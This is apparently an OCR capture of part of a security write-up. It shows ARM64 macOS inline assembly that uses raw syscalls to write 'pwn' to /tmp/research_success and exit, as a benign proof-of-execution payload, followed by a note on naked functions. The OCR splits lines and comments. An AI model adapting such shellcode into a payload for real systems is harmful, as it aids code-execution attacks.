
"svc #0x80\n"
// Make the system call
// Write to the file
"mov x19, x0\n"
// Save file descriptor 
for later
"adr x1, 2f\n"
// Load address of 
content to write
"mov x2, #4\n"
// Length of content 
(including newline)
"mov x16, #4\n"
// System call number 
for write()
"svc #0x80\n"
// Exit cleanly
"mov x0, #0\n"
// Exit code 0
"mov x16, #1\n"
// System call number 
for exit()
"svc #0x80\n"
// Data section
".align 4\n"
// Align data 
to 4-byte boundary
"1: .asciz \"/tmp/research_success\"\n"
// Null-
terminated filename
"2: .asciz \"pwn\\n\"\n"
// Content to 
write
}
The
compiler attribute
__attribute__((naked))
ensures no extraneous function prologue or epilogue is